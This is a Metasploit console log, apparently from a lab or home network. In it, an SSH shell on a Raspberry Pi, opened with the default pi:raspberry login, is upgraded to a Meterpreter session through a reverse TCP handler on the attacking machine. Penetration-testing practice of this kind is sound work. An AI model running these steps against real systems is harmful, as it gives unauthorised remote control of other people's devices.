 msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 2
SESSION => 2
msf6 post(multi/manage/shell_to_meterpreter) > set LPORT 8080
LPORT => 8080
msf6 post(multi/manage/shell_to_meterpreter) > exploit
[*] Upgrading session ID: 2
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.1.178:8080
[*] Sending stage (39340 bytes) to 192.168.1.124
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) > [*] Meterpreter session 3 opened (192.168.1.178:8080 -> 192.168.1.124:35066) at 2022-03-22 01:47:12 -0500
[*] Stopping exploit/multi/handler
session i -3
[-] Unknown command: session.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
  Id  Name  Type                      Information                          Connection
  --  ----  ----                      -----------                          ----------
  2         shell linux               SSH pi:raspberry (192.168.1.124:22)  192.168.1.178:41107 -> 192.168.1.124:22 (192.168.1.124)
  3         meterpreter python/linux  pi @ dv-pi3                          192.168.1.178:8080 -> 192.168.1.124:35066 (192.168.1.124)
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >